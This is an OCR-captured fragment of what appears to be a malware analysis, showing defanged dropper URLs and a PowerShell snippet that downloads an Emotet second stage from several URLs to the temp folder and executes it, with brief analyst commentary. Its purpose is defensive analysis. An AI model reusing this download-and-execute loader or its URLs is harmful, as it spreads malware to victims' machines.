
hxxp://upit[.]com.tw/GS0Rb4K@hxxp://atechco[.
$VLq = '986’;

$tch=$env:temp+'\'+$VLq+'.exe’;

foreach($CUz in $wUY) {

    try {

        $ois.DownloadFile($CUz, $tch);

        Start-Process $tch;

        break;

    }

    catch{}

}         
The Powershell code tries to
download the second stage (Emotet)
from multiple URLs, dump it to disk
and executes it.
Conclusion: Windows batch files can
also be used to deliver obfuscated